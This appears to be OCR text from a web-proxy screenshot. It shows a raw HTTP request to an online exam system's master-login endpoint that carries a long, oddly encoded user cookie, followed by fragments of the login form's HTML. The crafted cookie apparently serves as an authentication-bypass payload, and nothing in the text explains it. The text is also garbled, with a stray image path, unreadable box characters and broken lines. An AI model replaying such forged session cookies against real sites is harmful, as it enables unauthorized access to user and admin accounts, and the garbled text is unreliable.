 GET /?core-master-login HTTP/1.1
Host: exam.cyan.wetolink.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: exam_currentuser=
%2595%259Ces%25AF%25D9lon%2586%25D9%25C8%25D7%25D6%25A0%25A1%25A2%25CA%2594
X%259D%25AC%259Cco%2585c%2596h%255B%25A0%25CDn%2592n%2588n%2597fpV%25B4%25A
E%25B3%25A9%25B0%258A%258E%25A7%25C6%25A3%25A9%25CB%25A8%25D0Ro%2595k%25E0%
25A8s%259B%259EV%25D2%2597%25A8%25A7%25D7%259EXo%25B3%25A0%2594%2597%259DY%
2582%257C%25B1u%2583%25B5%2595%25D2%2594%25A4%25D6%25A2%25D1Ws%2597%259E%25
AF%25D5mjk%25A0T6%2584%25AC%25B6%25A8%25B1%25B6%2593%25A2%2598%25D0%25A3%25
A7%25CE9%25C6%2592W%259E%2580%259Ffk%259F%2586%2584%25AA%2583%257E%2581%25B
9%258E%25A6%2599%25D4%25CA%25D2%2586%259Dgl%25AF%25DE%25A3p%259As%2584%25A4
%2596%25C5%259D%25CA%25A5%25AB%25CA%2586o%25D5mql%25A0T%25AEf%25C3%25DB%25D
6%25C9%25D5W%25A5%2599%25D5P%25AB%25D5%259E%25D4%25A0%2596%25D6%25A4%25DC%2
5A4%25AB%25C9%25A1V%25C7di%2595%25CA%2595im%2598%259F%25C5%25C5%2598p%2593%
2596%25C3%2595k%2598%259E%2592el%25C9c%2595%259Bq%259D%2597%2599%2584S%25B0
%259C%25CB%25A4%259BT%25D9%25D9%25C8%25D6%25D1%2598%259F%2599%259ER%25A6%25
C7%259A%25C6%259D%259E%25D1S%25A0Xf%2592%2586o%25DF%25A6sf%25A0T%259A%2596%
2586%25A1%25B2%259E%2594ilV%25B1x%2586%25A7%2586%25B5%258C%25A5%25C8%25A1%2
5C9%25A4%255B%259F%2594n%25DD%25B0%25B6%25B1
Connection: close
datatype="password" needle="needle" msg="□□□□□□□□□"
placeholder="□□□□□" type="password" style="
height:44px;line-height:24px;font-size:16px;">
48 </div>
49 <div class="form-group">
50 <div class="col-sm-7" style="padding-left:0px;">
51 <div class="input-group">
52 <span class="input-group-addon" id="basic-addon1">
<a class="glyphicon glyphicon-lock" style="
font-size:16px;">
</a>
</span>
53 <input class="form-control" type="text" maxlength="4"
placeholder="□□□□□□" name="randcode" style="
height:44px;line-height:24px;font-size:16px;width:130px
;"/>
54 </div>
55 </div>
56 <label class="control-label col-sm-3" for="inputPassword">
<img src="index.php?core-api-randcode" class="randCode
img-rounded"/>
</label>
57 </div>
58 <input type="hidden" value="1" name="userlogin"/>
59 <button type="submit" class="btn btn-primary btn-block" style
="
height:44px;line-height:32px;font-size:16px;margin-top:80px;"
>
□□
</button>
60 </form>
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 10
Response Headers 10